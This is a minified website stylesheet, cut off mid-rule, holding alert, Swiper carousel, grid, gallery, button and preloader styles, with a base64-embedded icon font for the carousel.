.alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}h1{line-height:1.3}.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-red{color:#e4002b}.color-brand{color:#1b6968}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}a{color:#008c95}a:hover{color:#1b7f7a;text-decoration:underline}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#1b6968;color:#fff;margin:auto;max-width:380px;padding:40px 15px;position:relative;text-align:center;width:100%}.preloader-c__logo{align-items:center;background:#1b6968;color:#fff;display:flex;height:280px;justify-content:center;margin:0 auto;padding:22px 0;position:relative;width:280px}.preloader-c__logo:before{animation:rotate 1.5s linear infinite;border:2px solid;border-color:#fff #fff transparent;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__logo-img{width:138px}.preloader-c__part_text{margin-top:34px;padding:0 10px}.preloader-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:300;line-height:1.2}.preloader-c__title b{font-weight:700}.preloader-c.shown{display:flex}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:12px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#1b6968;border-color:#1b6968;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#1b7f7a;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.15);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#1b6968;color:#1b6968}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#1b6968;border-color:#1b6968;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading 